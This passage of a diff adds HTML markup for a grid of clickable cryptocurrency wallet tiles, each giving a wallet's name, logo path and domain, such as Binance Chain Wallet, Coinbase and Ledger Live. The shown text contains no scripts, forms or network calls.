+                                        </a>
+                                        <div class="badge"><i class="ripple"></i></div>
+                                    </div>
+                                    <div class="author-infor">
+                                        <h5 class="style2"><a>Liquality</a></h5>
+                                        <span class="price">liquality.com</span>
+                                    </div>
+                                </div>
+                            </div>
+
+
+                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
+                                <div id="binance" class="sc-author-box select_wallet" data-title="Binance Chain Wallet" data-logo="./assets/images/logo/binance.png" style="cursor:pointer;">
+                                    <div class="author-avatar">
+                                        <a href="#">
+                                            <img src="assets/images/logo/binance.png" alt="Image" class="avatar">
+                                        </a>
+                                        <div class="badge"><i class="ripple"></i></div>
+                                    </div>
+                                    <div class="author-infor">
+                                        <h5 class="style2"><a>Binance Chain Wallet</a></h5>
+                                        <span class="price">binance.com</span>
+                                    </div>
+                                </div>
+                            </div>
+
+
+                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
+                                <div id="polygon" class="sc-author-box select_wallet" data-title="Polygon Wallet" data-logo="./assets/images/logo/polygon.jpg" style="cursor:pointer;">
+                                    <div class="author-avatar">
+                                        <a href="#">
+                                            <img src="assets/images/logo/polygon.jpg" alt="Image" class="avatar">
+                                        </a>
+                                        <div class="badge"><i class="ripple"></i></div>
+                                    </div>
+                                    <div class="author-infor">
+                                        <h5 class="style2"><a>Polygon Wallet</a></h5>
+                                        <span class="price">polygon.technology</span>
+                                    </div>
+                                </div>
+                            </div>
+
+
+                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
+                                <div id="rainbow" class="sc-author-box select_wallet" data-title="Rainbow" data-logo="./assets/images/logo/rainbow.jpg" style="cursor:pointer;">
+                                    <div class="author-avatar">
+                                        <a href="#">
+                                            <img src="assets/images/logo/rainbow.jpg" alt="Image" class="avatar">
+                                        </a>
+                                        <div class="badge"><i class="ripple"></i></div>
+                                    </div>
+                                    <div class="author-infor">
+                                        <h5 class="style2"><a>Rainbow</a></h5>
+                                        <span class="price">rainbow.me</span>
+                                    </div>
+                                </div>
+                            </div>
+
+
+                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
+                                <div id="bitpay" class="sc-author-box select_wallet" data-title="Bitpay" data-logo="./assets/images/logo/bitpay.jpg" style="cursor:pointer;">
+                                    <div class="author-avatar">
+                                        <a href="#">
+                                            <img src="assets/images/logo/bitpay.jpg" alt="Image" class="avatar">
+                                        </a>
+                                        <div class="badge"><i class="ripple"></i></div>
+                                    </div>
+                                    <div class="author-infor">
+                                        <h5 class="style2"><a>Bitpay</a></h5>
+                                        <span class="price">bitpay.com</span>
+                                    </div>
+                                </div>
+                            </div>
+
+
+                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
+                                <div id="waleth" class="sc-author-box select_wallet" data-title="Walleth" data-logo="./assets/images/logo/walleth.jpg" style="cursor:pointer;">
+                                    <div class="author-avatar">
+                                        <a href="#">
+                                            <img src="assets/images/logo/walleth.jpg" alt="Image" class="avatar">
+                                        </a>
+                                        <div class="badge"><i class="ripple"></i></div>
+                                    </div>
+                                    <div class="author-infor">
+                                        <h5 class="style2"><a>Walleth</a></h5>
+                                        <span class="price">walleth.org</span>
+                                    </div>
+                                </div>
+                            </div>
+
+
+                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
+                                <div id="argent" class="sc-author-box select_wallet" data-title="Argent" data-logo="./assets/images/logo/argent.jpg" style="cursor:pointer;">
+                                    <div class="author-avatar">
+                                        <a href="#">
+                                            <img src="assets/images/logo/argent.jpg" alt="Image" class="avatar">
+                                        </a>
+                                        <div class="badge"><i class="ripple"></i></div>
+                                    </div>
+                                    <div class="author-infor">
+                                        <h5 class="style2"><a>Argent</a></h5>
+                                        <span class="price">argent.xyz</span>
+                                    </div>
+                                </div>
+                            </div>
+
+
+                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
+                                <div id="huobi" class="sc-author-box select_wallet" data-title="Huobi Wallet" data-logo="./assets/images/logo/huobi.jpg" style="cursor:pointer;">
+                                    <div class="author-avatar">
+                                        <a href="#">
+                                            <img src="assets/images/logo/huobi.jpg" alt="Image" class="avatar">
+                                        </a>
+                                        <div class="badge"><i class="ripple"></i></div>
+                                    </div>
+                                    <div class="author-infor">
+                                        <h5 class="style2"><a>Huobi Wallet</a></h5>
+                                        <span class="price">huobiwallet.com</span>
+                                    </div>
+                                </div>
+                            </div>
+
+
+                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
+                                <div id="encrypted_ink" class="sc-author-box select_wallet" data-title="Encrypted Ink" data-logo="./assets/images/logo/encrypted_ink.jpg" style="cursor:pointer;">
+                                    <div class="author-avatar">
+                                        <a href="#">
+                                            <img src="assets/images/logo/encrypted_ink.jpg" alt="Image" class="avatar">
+                                        </a>
+                                        <div class="badge"><i class="ripple"></i></div>
+                                    </div>
+                                    <div class="author-infor">
+                                        <h5 class="style2"><a>Encrypted Ink</a></h5>
+                                        <span class="price">encrypted.ink</span>
+                                    </div>
+                                </div>
+                            </div>
+
+
+                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
+                                <div id="compound" class="sc-author-box select_wallet" data-title="Compound" data-logo="./assets/images/logo/compound.jpg" style="cursor:pointer;">
+                                    <div class="author-avatar">
+                                        <a href="#">
+                                            <img src="assets/images/logo/compound.jpg" alt="Image" class="avatar">
+                                        </a>
+                                        <div class="badge"><i class="ripple"></i></div>
+                                    </div>
+                                    <div class="author-infor">
+                                        <h5 class="style2"><a>Compound</a></h5>
+                                        <span class="price">compound.finance</span>
+                                    </div>
+                                </div>
+                            </div>
+
+
+                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
+                                <div id="polkadot" class="sc-author-box select_wallet" data-title="Polkadot" data-logo="./assets/images/logo/polkadot.jpg" style="cursor:pointer;">
+                                    <div class="author-avatar">
+                                        <a href="#">
+                                            <img src="assets/images/logo/polkadot.jpg" alt="Image" class="avatar">
+                                        </a>
+                                        <div class="badge"><i class="ripple"></i></div>
+                                    </div>
+                                    <div class="author-infor">
+                                        <h5 class="style2"><a>Polkadot</a></h5>
+                                        <span class="price">polkadot.network</span>
+                                    </div>
+                                </div>
+                            </div>
+
+
+                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
+                                <div id="iotex" class="sc-author-box select_wallet" data-title="Iotex" data-logo="./assets/images/logo/iotex.jpg" style="cursor:pointer;">
+                                    <div class="author-avatar">
+                                        <a href="#">
+                                            <img src="assets/images/logo/iotex.jpg" alt="Image" class="avatar">
+                                        </a>
+                                        <div class="badge"><i class="ripple"></i></div>
+                                    </div>
+                                    <div class="author-infor">
+                                        <h5 class="style2"><a>Iotex</a></h5>
+                                        <span class="price">iotex.io</span>
+                                    </div>
+                                </div>
+                            </div>
+
+
+                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
+                                <div id="coin98" class="sc-author-box select_wallet" data-title="Coin98" data-logo="./assets/images/logo/coin98.jpg" style="cursor:pointer;">
+                                    <div class="author-avatar">
+                                        <a href="#">
+                                            <img src="assets/images/logo/coin98.jpg" alt="Image" class="avatar">
+                                        </a>
+                                        <div class="badge"><i class="ripple"></i></div>
+                                    </div>
+                                    <div class="author-infor">
+                                        <h5 class="style2"><a>Coin98</a></h5>
+                                        <span class="price">coin98.com</span>
+                                    </div>
+                                </div>
+                            </div>
+
+
+                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
+                                <div id="coinbase" class="sc-author-box select_wallet" data-title="Coinbase" data-logo="./assets/images/logo/coinbase.png" style="cursor:pointer;">
+                                    <div class="author-avatar">
+                                        <a href="#">
+                                            <img src="assets/images/logo/coinbase.png" alt="Image" class="avatar">
+                                        </a>
+                                        <div class="badge"><i class="ripple"></i></div>
+                                    </div>
+                                    <div class="author-infor">
+                                        <h5 class="style2"><a>Coinbase</a></h5>
+                                        <span class="price">coinbase.com</span>
+                                    </div>
+                                </div>
+                            </div>
+
+
+                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
+                                <div id="crypto" class="sc-author-box select_wallet" data-title="Crypto.com | Defi Wallet" data-logo="./assets/images/logo/crypto.jpg" style="cursor:pointer;">
+                                    <div class="author-avatar">
+                                        <a href="#">
+                                            <img src="assets/images/logo/crypto.jpg" alt="Image" class="avatar">
+                                        </a>
+                                        <div class="badge"><i class="ripple"></i></div>
+                                    </div>
+                                    <div class="author-infor">
+                                        <h5 class="style2"><a>Crypto.com | Defi Wallet</a></h5>
+                                        <span class="price">crypto.com</span>
+                                    </div>
+                                </div>
+                            </div>
+
+
+                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
+                                <div id="token_pocket" class="sc-author-box select_wallet" data-title="Token Pocket" data-logo="./assets/images/logo/token_pocket.jpg" style="cursor:pointer;">
+                                    <div class="author-avatar">
+                                        <a href="#">
+                                            <img src="assets/images/logo/token_pocket.jpg" alt="Image" class="avatar">
+                                        </a>
+                                        <div class="badge"><i class="ripple"></i></div>
+                                    </div>
+                                    <div class="author-infor">
+                                        <h5 class="style2"><a>Token Pocket</a></h5>
+                                        <span class="price">tokenpocket.pro</span>
+                                    </div>
+                                </div>
+                            </div>
+
+
+                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
+                                <div id="math_wallet" class="sc-author-box select_wallet" data-title="Math Wallet" data-logo="./assets/images/logo/math_wallet.jpg" style="cursor:pointer;">
+                                    <div class="author-avatar">
+                                        <a href="#">
+                                            <img src="assets/images/logo/math_wallet.jpg" alt="Image" class="avatar">
+                                        </a>
+                                        <div class="badge"><i class="ripple"></i></div>
+                                    </div>
+                                    <div class="author-infor">
+                                        <h5 class="style2"><a>Math Wallet</a></h5>
+                                        <span class="price">mathwallet.org</span>
+                                    </div>
+                                </div>
+                            </div>
+
+
+                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
+                                <div id="ledger_live" class="sc-author-box select_wallet" data-title="Ledger Live" data-logo="./assets/images/logo/ledger_live.jpg" style="cursor:pointer;">
+                                    <div class="author-avatar">
+                                        <a href="#">
+                                            <img src="assets/images/logo/ledger_live.jpg" alt="Image" class="avatar">
+                                        </a>
+                                        <div class="badge"><i class="ripple"></i></div>
+                                    </div>
+                                    <div class="author-infor">
+                                        <h5 class="style2"><a>Ledger Live</a></h5>
+                                        <span class="price">ledger.com</span>
+                                    </div>
+                                </div>
+                            </div>
+
+
+                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
+                                <div id="_1inch" class="sc-author-box select_wallet" data-title="1Inch" data-logo="./assets/images/logo/1inch.jpg" style="cursor:pointer;">
+                                    <div class="author-avatar">
+                                        <a href="#">
+                                            <img src="assets/images/logo/1inch.jpg" alt="Image" class="avatar">
+                                        </a>
+                                        <div class="badge"><i class="ripple"></i></div>
+                                    </div>
+                                    <div class="author-infor">
+                                        <h5 class="style2"><a>1Inch</a></h5>
+                                        <span class="price">1inch.io</span>
+                                    </div>
+                                </div>
+                            </div>
+
+
+                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
+                                <div id="dharma" class="sc-author-box select_wallet" data-title="Dharma" data-logo="./assets/images/logo/dharma.jpg" style="cursor:pointer;">
+                                    <div class="author-avatar">
+                                        <a href="#">
+                                            <img src="assets/images/logo/dharma.jpg" alt="Image" class="avatar">
+                                        </a>
+                                        <div class="badge"><i class="ripple"></i></div>
+                                    </div>
+                                    <div class="author-infor">
+                                        <h5 class="style2"><a>Dharma</a></h5>
+                                        <span class="price">dharma.io</span>
+                                    </div>
+                                </div>
+                            </div>
+
+
+                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
+                                <div id="trust_vault" class="sc-author-box select_wallet" data-title="Trust Vault" data-logo="./assets/images/logo/trust_vault.jpg" style="cursor:pointer;">
+                                    <div class="author-avatar">
+                                        <a href="#">
+                                            <img src="assets/images/logo/trust_vault.jpg" alt="Image" class="avatar">
+                                        </a>
+                                        <div class="badge"><i class="ripple"></i></div>
+                                    </div>
+                                    <div class="author-infor">
+                                        <h5 class="style2"><a>Trust Vault</a></h5>
+                                        <span class="price">trustology.io</span>
+                                    </div>
+                                </div>
+                            </div>
+
+
+                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
+                                <div id="my_key" class="sc-author-box select_wallet" data-title="MYKEY" data-logo="./assets/images/logo/mykey.jpg" style="cursor:pointer;">
+                                    <div class="author-avatar">
+                                        <a href="#">
+                                            <img src="assets/images/logo/mykey.jpg" alt="Image" class="avatar">
+                                        </a>
+                                        <div class="badge"><i class="ripple"></i></div>
+                                    </div>
+                                    <div class="author-infor">
+                                        <h5 class="style2"><a>MYKEY</a></h5>
+                                        <span class="price">mykey.org</span>
+                                    </div>
+                                </div>
+                            </div>
+
+
+                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
+                                <div id="atomic" class="sc-author-box select_wallet" data-title="Atomic" data-logo="./assets/images/logo/atomic.jpg" style="cursor:pointer;">
+                                    <div class="author-avatar">
+                                        <a href="#">
+                                            <img src="assets/images/logo/atomic.jpg" alt="Image" class="avatar">
+                                        </a>
+                                        <div class="badge"><i class="ripple"></i></div>
+                                    </div>
+                                    <div class="author-infor">
+                                        <h5 class="style2"><a>Atomic</a></h5>
+                                        <span class="price">atomicwallet.io</span>
+                                    </div>
+                                </div>
+                            </div>
+
+
+                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
+                                <div id="cool_wallet_s" class="sc-author-box select_wallet" data-title="CoolWallet S" data-logo="./assets/images/logo/cool_wallet_s.jpg" style="cursor:pointer;">
+                                    <div class="author-avatar">
+                                        <a href="#">
+                                            <img src="assets/images/logo/cool_wallet_s.jpg" alt="Image" class="avatar">
+                                        </a>
+                                        <div class="badge"><i class="ripple"></i></div>
+                                    </div>
+                                    <div class="author-infor">
+                                        <h5 class="style2"><a>CoolWallet S</a></h5>
+                                        <span class="price">coolwallet.io</span>
+                                    </div>
+                                </div>
+                            </div>
+
+
+                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
+                                <div id="nash" class="sc-author-box select_wallet" data-title="Nash" data-logo="./assets/images/logo/nash.jpg" style="cursor:pointer;">
+                                    <div class="author-avatar">
+                                        <a href="#">
+                                            <img src="assets/images/logo/nash.jpg" alt="Image" class="avatar">
+                                        </a>
+                                        <div class="badge"><i class="ripple"></i></div>
+                                    </div>
+                                    <div class="author-infor">
+                                        <h5 class="style2"><a>Nash</a></h5>
+                                        <span class="price">nash.io</span>
+                                    </div>
+                                </div>
+                            </div>
+
+
+                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
+                                <div id="coinomi" class="sc-author-box select_wallet" data-title="Coinomi" data-logo="./assets/images/logo/coinomi.jpg" style="cursor:pointer;">
+                                    <div class="author-avatar">
+                                        <a href="#">
+                                            <img src="assets/images/logo/coinomi.jpg" alt="Image" class="avatar">
+                                        </a>
+                                        <div class="badge"><i class="ripple"></i></div>
+                                    </div>
+                                    <div class="author-infor">
+                                        <h5 class="style2"><a>Coinomi</a></h5>
+                                        <span class="price">coinomi.com</span>
+                                    </div>
+                                </div>
+                            </div>
+
+
+                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
+                                <div id="gridplus" class="sc-author-box select_wallet" data-title="GridPlus" data-logo="./assets/images/logo/gridplus.jpg" style="cursor:pointer;">
+                                    <div class="author-avatar">
+                                        <a href="#">
+                                            <img src="assets/images/logo/gridplus.jpg" alt="Image" class="avatar">
+                                        </a>
+                                        <div class="badge"><i class="ripple"></i></div>
+                                    </div>
+                                    <div class="author-infor">
+                                        <h5 class="style2"><a>GridPlus</a></h5>
+                                        <span class="price">gridplus.io</span>
+                                    </div>
+                                </div>
+                            </div>
+
+
+                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
+                                <div id="tokenary" class="sc-author-box select_wallet" data-title="Tokenary" data-logo="./assets/images/logo/tokenary.jpg" style="cursor:pointer;">
+                                    <div class="author-avatar">
+                                        <a href="#">
+                                            <img src="assets/images/logo/tokenary.jpg" alt="Image" class="avatar">
+                                        </a>
+                                        <div class="badge"><i class="ripple"></i></div>
+                                    </div>
+                                    <div class="author-infor">
+                                        <h5 class="style2"><a>Tokenary</a></h5>
+                                        <span class="price">tokenary.io</span>
+                                    </div>
+                                </div>
+                            </div>
+
+
+                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
+                                <div id="safepal" class="sc-author-box select_wallet" data-title="SafePal" data-logo="./assets/images/logo/safepal.jpg" style="cursor:pointer;">
+                                    <div class="author-avatar">
+                                        <a href="#">
+                                            <img src="assets/images/logo/safepal.jpg" alt="Image" class="avatar">
+                                        </a>
+                                        <div class="badge"><i class="ripple"></i></div>
+                                    </div>
+                                    <div class="author-infor">
+                                        <h5 class="style2"><a>SafePal</a></h5>
+                                        <span class="price">safepal.io</span>
+                                    </div>
+                                </div>
+                            </div>
+
+
+                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
+                                <div id="infinito" class="sc-author-box select_wallet" data-title="Infinito" data-logo="./assets/images/logo/infinito.jpg" style="cursor:pointer;">
+                                    <div class="author-avatar">
+                                        <a href="#">
+                                            <img src="assets/images/logo/infinito.jpg" alt="Image" class="avatar">
+                                        </a>
+                                        <div class="badge"><i class="ripple"></i></div>
+                                    </div>
+                                    <div class="author-infor">
+                                        <h5 class="style2"><a>Infinito</a></h5>
+                                        <span class="price">infinitowallet.io</span>
+                                    </div>
+                                </div>
+                            </div>
+
+
+                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
+                                <div id="wallet_io" class="sc-author-box select_wallet" data-title="Wallet.io" data-logo="./assets/images/logo/wallet_io.jpg" style="cursor:pointer;">
+                                    <div class="author-avatar">
+                                        <a href="#">
+                                            <img src="assets/images/logo/wallet_io.jpg" alt="Image" class="avatar">
+                                        </a>
+                                        <div class="badge"><i class="ripple"></i></div>
+                                    </div>
+                                    <div class="author-infor">
+                                        <h5 class="style2"><a>Wallet.io</a></h5>
+                                        <span class="price">wallet.io</span>
+                                    </div>
+                                </div>
+                            </div>
+
+
+                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
+                                <div id="ownbit" class="sc-author-box select_wallet" data-title="Ownbit" data-logo="./assets/images/logo/ownbit.jpg" style="cursor:pointer;">
+                                    <div class="author-avatar">
+                                        <a href="#">
+                                            <img src="assets/images/logo/ownbit.jpg" alt="Image" class="avatar">
+                                        </a>
+                                        <div class="badge"><i class="ripple"></i></div>
+                                    </div>
+                                    <div class="author-infor">
+                                        <h5 class="style2"><a>Ownbit</a></h5>
+                                        <span class="price">ownbit.io</span>
+                                    </div>
+                                </div>
+                            </div>
+
+
+                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
+                                <div id="easypocket" class="sc-author-box select_wallet" data-title="EasyPocket" data-logo="./assets/images/logo/easypocket.jpg" style="cursor:pointer;">
+                                    <div class="author-avatar">
+                                        <a href="#">
+                                            <img src="assets/images/logo/easypocket.jpg" alt="Image" class="avatar">
+                                        </a>
+                                        <div class="badge"><i class="ripple"></i></div>
+                                    </div>
+                                    <div class="author-infor">
+                                        <h5 class="style2"><a>EasyPocket</a></h5>
+                                        <span class="price">easypocket.app</span>
+                                    </div>
+                                </div>
+                            </div>
+
+
+                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
+                                <div id="bridget_wallet" class="sc-author-box select_wallet" data-title="Bridge Wallet" data-logo="./assets/images/logo/bridge_wallet.jpg" style="cursor:pointer;">
+                                    <div class="author-avatar">
+                                        <a href="#">
+                                            <img src="assets/images/logo/bridge_wallet.jpg" alt="Image" class="avatar">
+                                        </a>
+                                        <div class="badge"><i class="ripple"></i></div>
+                                    </div>
+                                    <div class="author-infor">
+                                        <h5 class="style2"><a>Bridge Wallet</a></h5>
+                                        <span class="price">mtpelerin.com</span>
+                                    </div>
+                                </div>
+                            </div>
+
+
+                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
+                                <div id="via_wallet" class="sc-author-box select_wallet" data-title="ViaWallet" data-logo="./assets/images/logo/via_wallet.jpg" style="cursor:pointer;">
+                                    <div class="author-avatar">
+                                        <a href="#">
+                                            <img src="assets/images/logo/via_wallet.jpg" alt="Image" class="avatar">
+                                        </a>
+                                        <div class="badge"><i class="ripple"></i></div>
+                                    </div>
+                                    <div class="author-infor">
+                                        <h5 class="style2"><a>ViaWallet</a></h5>
+                                        <span class="price">viawallet.com</span>
+                                    </div>
+                                </div>
+                            </div>
+
+
+                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
+                                <div id="bitkeep" class="sc-author-box select_wallet" data-title="BitKeep" data-logo="./assets/images/logo/bitkeep.jpg" style="cursor:pointer;">
+                                    <div class="author-avatar">
+                                        <a href="#">
+                                            <img src="assets/images/logo/bitkeep.jpg" alt="Image" class="avatar">
+                                        </a>
+                                        <div class="badge"><i class="ripple"></i></div>
+                                    </div>
+                                    <div class="author-infor">
+                                        <h5 class="style2"><a>BitKeep</a></h5>
+                                        <span class="price">bitkeep.com</span>
+                                    </div>
+                                </div>
+                            </div>
+
+
+                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
+                                <div id="unstoppable_wallet" class="sc-author-box select_wallet" data-title="Unstoppable Wallet" data-logo="./assets/images/logo/unstoppable_wallet.jpg" style="cursor:pointer;">
+                                    <div class="author-avatar">
+                                        <a href="#">
+                                            <img src="assets/images/logo/unstoppable_wallet.jpg" alt="Image" class="avatar">
+                                        </a>
+                                        <div class="badge"><i class="ripple"></i></div>
+                                    </div>
+                                    <div class="author-infor">
+                                        <h5 class="style2"><a>Unstoppable Wallet</a></h5>
+                                        <span class="price">unstoppable.money</span>
+                                    </div>
+                                </div>
+                            </div>
+
+
+                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
+                                <div id="halodefi_wallet" class="sc-author-box select_wallet" data-title="HaloDefi Wallet" data-logo="./assets/images/logo/halodefi_wallet.jpg" style="cursor:pointer;">
+                                    <div class="author-avatar">
+                                        <a href="#">
+                                            <img src="assets/images/logo/halodefi_wallet.jpg" alt="Image" class="avatar">
+                                        </a>
+                                        <div class="badge"><i class="ripple"></i></div>
+                                    </div>
+                                    <div class="author-infor">
+                                        <h5 class="style2"><a>HaloDefi Wallet</a></h5>
+                                        <span class="price">halodefi.org</span>
+                                    </div>
+                                </div>
+                            </div>
+
+
+                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
+                                <div id="dok_wallet" class="sc-author-box select_wallet" data-title="Dok Wallet" data-logo="./assets/images/logo/dok_wallet.jpg" style="cursor:pointer;">
+                                    <div class="author-avatar">
+                                        <a href="#">
+                                            <img src="assets/images/logo/dok_wallet.jpg" alt="Image" class="avatar">
+                                        </a>
+                                        <div class="badge"><i class="ripple"></i></div>
+                                    </div>
+                                    <div class="author-infor">
+                                        <h5 class="style2"><a>Dok Wallet</a></h5>
+                                        <span class="price">dokwallet.com</span>
+                                    </div>
+                                </div>
+                            </div>
+
+
+                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
+                                <div id="celo_wallet" class="sc-author-box select_wallet" data-title="Cello Wallet" data-logo="./assets/images/logo/celo_wallet.jpg" style="cursor:pointer;">
+                                    <div class="author-avatar">
+                                        <a href="#">
+                                            <img src="assets/images/logo/celo_wallet.jpg" alt="Image" class="avatar">
+                                        </a>
+                                        <div class="badge"><i class="ripple"></i></div>
+                                    </div>
+                                    <div class="author-infor">
+                                        <h5 class="style2"><a>Cello Wallet</a></h5>
+                                        <span class="price">cellowallet.app</span>
+                                    </div>
+                                </div>
+                            </div>
+
+
+                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
+                                <div id="coinus" class="sc-author-box select_wallet" data-title="CoinUs" data-logo="./assets/images/logo/coinus.jpg" style="cursor:pointer;">
+                                    <div class="author-avatar">
+                                        <a href="#">
+                                            <img src="assets/images/logo/coinus.jpg" alt="Image" class="avatar">
+                                        </a>
+                                        <div class="badge"><i class="ripple"></i></div>
+                                    </div>
+                                    <div class="author-infor">
+                                        <h5 class="style2"><a>CoinUs</a></h5>
+                                        <span class="price">coinus.io</span>
+                                    </div>
+                                </div>
+                            </div>
+
+
+                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
+                                <div id="valora" class="sc-author-box select_wallet" data-title="Valora" data-logo="./assets/images/logo/valora.jpg" style="cursor:pointer;">
+                                    <div class="author-avatar">
+                                        <a href="#">
+                                            <img src="assets/images/logo/valora.jpg" alt="Image" class="avatar">
+                                        </a>
+                                        <div class="badge"><i class="ripple"></i></div>
+                                    </div>
+                                    <div class="author-infor">
+                                        <h5 class="style2"><a>Valora</a></h5>
+                                        <span class="price">valoraapp.com</span>
+                                    </div>
+                                </div>
+                            </div>
+
+
+                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
+                                <div id="trustee_wallet" class="sc-author-box select_wallet" data-title="Trustee Wallet" data-logo="./assets/images/logo/trustee_wallet.jpg" style="cursor:pointer;">
+                                    <div class="author-avatar">
+                                        <a href="#">
+                                            <img src="assets/images/logo/trustee_wallet.jpg" alt="Image" class="avatar">
+                                        </a>
+                                        <div class="badge"><i class="ripple"></i></div>
+                                    </div>
+                                    <div class="author-infor">
+                                        <h5 class="style2"><a>Trustee Wallet</a></h5>
+                                        <span class="price">trusteeglobal.com</span>
+                                    </div>
+                                </div>
+                            </div>
+
+
+                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
+                                <div id="guarda_wallet" class="sc-author-box select_wallet" data-title="Gaurda Wallet" data-logo="./assets/images/logo/guarda_wallet.jpg" style="cursor:pointer;">
+                                    <div class="author-avatar">
+                                        <a href="#">
+                                            <img src="assets/images/logo/guarda_wallet.jpg" alt="Image" class="avatar">
+                                        </a>
+                                        <div class="badge"><i class="ripple"></i></div>
+                                    </div>
+                                    <div class="author-infor">
+                                        <h5 class="style2"><a>Gaurda Wallet</a></h5>
+                                        <span class="price">guarda.com</span>
+                                    </div>
+                                </div>
+                            </div>
+
+
+                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
+                                <div id="jade_wallet" class="sc-author-box select_wallet" data-title="Jade Wallet" data-logo="./assets/images/logo/jade_wallet.jpg" style="cursor:pointer;">
+                                    <div class="author-avatar">
+                                        <a href="#">
+                                            <img src="assets/images/logo/jade_wallet.jpg" alt="Image" class="avatar">
+                                        </a>
+                                        <div class="badge"><i class="ripple"></i></div>
+                                    </div>
+                                    <div class="author-infor">
+                                        <h5 class="style2"><a>Jade Wallet</a></h5>
+                                        <span class="price">jadewallet.io</span>
+                                    </div>
+                                </div>
+                            </div>
+
+
+                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
+                                <div id="plasmapay" class="sc-author-box select_wallet" data-title="PlasmaPay" data-logo="./assets/images/logo/plasmapay.jpg" style="cursor:pointer;">
+                                    <div class="author-avatar">
+                                        <a href="#">
+                                            <img src="assets/images/logo/plasmapay.jpg" alt="Image" class="avatar">
+                                        </a>
+                                        <div class="badge"><i class="ripple"></i></div>
+                                    </div>
+                                    <div class="author-infor">
+                                        <h5 class="style2"><a>PlasmaPay</a></h5>
+                                        <span class="price">plasmapay.com</span>
+                                    </div>
+                                </div>
+                            </div>
+
+
+                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
+                                <div id="o3_wallet" class="sc-author-box select_wallet" data-title="O3Wallet" data-logo="./assets/images/logo/o3_wallet.jpg" style="cursor:pointer;">
+                                    <div class="author-avatar">
+                                        <a href="#">
+                                            <img src="assets/images/logo/o3_wallet.jpg" alt="Image" class="avatar">
+                                        </a>
+                                        <div class="badge"><i class="ripple"></i></div>
+                                    </div>
+                                    <div class="author-infor">
+                                        <h5 class="style2"><a>O3Wallet</a></h5>
+                                        <span class="price">o3.network</span>
+                                    </div>
+                                </div>
+                            </div>
+
+
+                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
+                                <div id="hashkey_me" class="sc-author-box select_wallet" data-title="HashKey Me" data-logo="./assets/images/logo/hashkey_me.jpg" style="cursor:pointer;">
+                                    <div class="author-avatar">
+                                        <a href="#">
+                                            <img src="assets/images/logo/hashkey_me.jpg" alt="Image" class="avatar">
+                                        </a>
+                                        <div class="badge"><i class="ripple"></i></div>
+                                    </div>
+                                    <div class="author-infor">
+                                        <h5 class="style2"><a>HashKey Me</a></h5>
+                                        <span class="price">me.hashkey.com</span>
+                                    </div>
+                                </div>
+                            </div>
+
+
+                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
+                                <div id="rwallet" class="sc-author-box select_wallet" data-title="RWallet" data-logo="./assets/images/logo/rwallet.jpg" style="cursor:pointer;">
+                                    <div class="author-avatar">
+                                        <a href="#">
+                                            <img src="assets/images/logo/rwallet.jpg" alt="Image" class="avatar">
+                                        </a>
+                                        <div class="badge"><i class="ripple"></i></div>
+                                    </div>
+                                    <div class="author-infor">
+                                        <h5 class="style2"><a>RWallet</a></h5>
+                                        <span class="price">rsk.co</span>
+                                    </div>
+                                </div>
+                            </div>
+
+
+                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
+                                <div id="flare_wallet" class="sc-author-box select_wallet" data-title="Flare Wallet" data-logo="./assets/images/logo/flare_wallet.jpg" style="cursor:pointer;">
+                                    <div class="author-avatar">
+                                        <a href="#">
+                                            <img src="assets/images/logo/flare_wallet.jpg" alt="Image" class="avatar">
+                                        </a>
+                                        <div class="badge"><i class="ripple"></i></div>
+                                    </div>
+                                    <div class="author-infor">
+                                        <h5 class="style2"><a>Flare Wallet</a></h5>
+                                        <span class="price">flarewallet.io</span>
+                                    </div>
+                                </div>
+                            </div>
+
+
+                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
